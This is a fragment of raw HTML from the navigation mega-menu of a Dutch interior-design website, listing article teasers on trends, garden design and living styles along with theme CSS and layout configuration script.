                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/" rel="bookmark" class="td-image-wrap" title="Verhoogde milieuverwachtingen: de schoonheid van bamboe"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Bamboe-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/" rel="bookmark" title="Verhoogde milieuverwachtingen: de schoonheid van bamboe">Verhoogde milieuverwachtingen: de schoonheid van bamboe</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/verhoogde-milieuverwachtingen-de-schoonheid-van-bamboe/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">We hebben het punt bereikt in onze inspanningen voor natuurbehoud waar we die producten en materialen willen definiëren die efficiënt en effectief voldoen aan...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/" rel="bookmark" class="td-image-wrap" title="Je ruimte versieren met wonderlijke kunst aan de muur"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Muur-kunst-696x463.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/" rel="bookmark" title="Je ruimte versieren met wonderlijke kunst aan de muur">Je ruimte versieren met wonderlijke kunst aan de muur</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/je-ruimte-versieren-met-wonderlijke-kunst-aan-de-muur/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Er mist iets in je huis. Je kan het voelen. Uw gasten denken hetzelfde. Het meubilair is compleet, de interieurverf is geweldig en je...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/trends/" class="td-post-category">Trends</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/" rel="bookmark" class="td-image-wrap" title="Frisse jonge kamerontwerpen voor een tienermeisje"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Tienerkamer-696x487.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/" rel="bookmark" title="Frisse jonge kamerontwerpen voor een tienermeisje">Frisse jonge kamerontwerpen voor een tienermeisje</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/trends/frisse-jonge-kamerontwerpen-voor-een-tienermeisje/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Als het gaat om het inrichten van de slaapkamer van een tienermeisje, geven sommige ouders hun dochters de volledige controle over het ontwerp van...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_64_8f8" data-td_block_id="tdi_64_8f8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_64_8f8" data-td_block_id="tdi_64_8f8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-88"><a href="https://interieuradvies-online.nl/tuin/"><div class="tdb-menu-item-text">Tuin</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65_a97 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_a97" >
<style>
/* custom css */
.tdi_65_a97 .block-mega-child-cats{
					padding: 0 0 15px 0;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_65_a97 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_65_a97{
				    flex-direction: column-reverse;
				}.tdi_65_a97 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_65_a97 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 5px;
					margin-bottom: 5px;
				
					padding: 8px 16px;
				
					border-width: 0px;
				
					color: #ffffff;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_65_a97 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_65_a97 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #444444;
				}.tdi_65_a97:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_65_a97:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65_a97.td-no-subcats .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_65_a97.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_65_a97 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65_a97 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_65_a97 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_65_a97 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_65_a97 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_65_a97 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_65_a97 .entry-thumb{
					background-position: center 50%;
				}.tdi_65_a97 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_65_a97 .td-module-meta-info,
				.ie11 .tdi_65_a97 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_65_a97 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_65_a97 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65_a97 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_65_a97 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_65_a97 .td-post-category{
					display: none;
				}.tdi_65_a97 .td-post-author-name{
					display: none;
				}.tdi_65_a97 .td-post-date,
				.tdi_65_a97 .td-post-author-name span{
					display: none;
				}.tdi_65_a97 .td-icon-star,
                .tdi_65_a97 .td-icon-star-empty,
                .tdi_65_a97 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65_a97 .td-module-comments{
					display: none;
				}.tdi_65_a97 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65_a97:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_65_a97 .td-module-title a{
					color: #ffffff;
				}.tdi_65_a97 .td_module_wrap:hover .td-module-title a{
					color: #ffffff !important;
				}.tdi_65_a97.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_65_a97 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #444444;
				
					border-color: #444444;
				}.tdi_65_a97.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_65_a97 .td-load-more-wrap a:hover{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_65_a97 .entry-thumb:before{
                    content: '';
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    top: 0;
                    left: 0;
                    opacity: 1;
                    transition: opacity 1s ease;
                    -webkit-transition: opacity 1s ease;
                    mix-blend-mode: color;
                }html:not([class*='ie']) .tdi_65_a97 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_65_a97 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_65_a97 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65_a97 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_65_a97 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_65_a97 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_a97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_a97 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_65_a97 .td-module-container:before{
					bottom: -18px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_a97 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_65_a97 .block-mega-child-cats{
					padding: 0 0 10px 0;
				}.tdi_65_a97 .block-mega-child-cats a{
					padding: 6px 14px;
				
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_65_a97 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_65_a97 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_a97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_a97 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_65_a97 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_65_a97 .td-module-container:before{
					bottom: -18px;
				}.tdi_65_a97 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_65_a97 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_65_a97 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65_a97 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65_a97 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_65_a97 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_65_a97 = new tdBlock();
block_tdi_65_a97.id = "tdi_65_a97";
block_tdi_65_a97.atts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"13","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_subcat":"","show_mega":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_65_a97","tdc_css_class_style":"tdi_65_a97_rand_style","category_id":"12","subcats_posts_limit":"4","child_cats_limit":"8","hide_all":"","tdc_css":"","class":"tdi_65_a97"}';
block_tdi_65_a97.td_column_number = "3";
block_tdi_65_a97.block_type = "tdb_header_mega_menu";
block_tdi_65_a97.post_count = "4";
block_tdi_65_a97.found_posts = "7";
block_tdi_65_a97.header_color = "";
block_tdi_65_a97.ajax_pagination_infinite_stop = "";
block_tdi_65_a97.max_num_pages = "2";
tdBlocksArray.push(block_tdi_65_a97);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65_a97 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/" rel="bookmark" class="td-image-wrap" title="Het creëren van een mooie en gezellige tuin"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/01/1674135954-696x464.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/" rel="bookmark" title="Het creëren van een mooie en gezellige tuin">Het creëren van een mooie en gezellige tuin</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/het-creeren-van-een-mooie-en-gezellige-tuin/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Het cre&euml;ren van een mooie en gezellige tuin is een leuke bezigheid, maar het kan ook een uitdaging zijn. Er zijn veel verschillende elementen...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/" rel="bookmark" class="td-image-wrap" title="Dit is waarom je een tuinhuis wil!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/10/Depositphotos_7167523_s-2019-696x471.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/" rel="bookmark" title="Dit is waarom je een tuinhuis wil!">Dit is waarom je een tuinhuis wil!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/interieuradvies-onlinenl/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/dit-is-waarom-je-een-tuinhuis-wil/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ben jij dit jaar niet weggeweest? Ga dan op vakantie in eigen tuin! Om het ultieme vakantiegevoel dichtbij huis te krijgen plaatst je een...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/" rel="bookmark" class="td-image-wrap" title="Hoe je een kleine tuin moet ontwerpen"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Kleine-tuin-696x461.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/" rel="bookmark" title="Hoe je een kleine tuin moet ontwerpen">Hoe je een kleine tuin moet ontwerpen</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/hoe-je-een-kleine-tuin-moet-ontwerpen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bij het ontwerpen van een kleine tuin wordt gebruik gemaakt van elke centimeter ruimte en het gebruik van visuele trucs om de tuin groter...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://interieuradvies-online.nl/tuin/" class="td-post-category">Tuin</a>                        <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/" rel="bookmark" class="td-image-wrap" title="Overtollige grond en bijzondere creaties bij een tuinontwerp"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2020/03/Tuinen-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/" rel="bookmark" title="Overtollige grond en bijzondere creaties bij een tuinontwerp">Overtollige grond en bijzondere creaties bij een tuinontwerp</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/sofie/">Redactie</a></span>                            </span>

                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/tuin/overtollige-grond-en-bijzondere-creaties-bij-een-tuinontwerp/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Als je een tuinontwerp hebt gemaakt en je gaat starten met de uitvoer ervan, kan er mogelijks overtollige grond zijn bij het uitgraven ervan....</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_65_a97" data-td_block_id="tdi_65_a97"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_65_a97" data-td_block_id="tdi_65_a97"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-173 tdb-menu-item-inactive"><a href="https://interieuradvies-online.nl/woonstijlen/"><div class="tdb-menu-item-text">Woonstijlen</div><i class="tdb-sub-menu-icon td-icon-menu-dots-square"></i></a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-174"><a href="https://interieuradvies-online.nl/woonstijlen/industrieel-interieur/"><div class="tdb-menu-item-text">Industrieel interieur</div></a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-175"><a href="https://interieuradvies-online.nl/woonstijlen/klassiek-interieur/"><div class="tdb-menu-item-text">Klassiek interieur</div></a></li>
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-176"><a href="https://interieuradvies-online.nl/woonstijlen/landelijk-interieur/"><div class="tdb-menu-item-text">Landelijk interieur</div></a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-177"><a href="https://interieuradvies-online.nl/woonstijlen/modern-interieur/"><div class="tdb-menu-item-text">Modern interieur</div></a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-178"><a href="https://interieuradvies-online.nl/woonstijlen/scandinavisch-interieur/"><div class="tdb-menu-item-text">Scandinavisch interieur</div></a></li>
</ul>
</li>
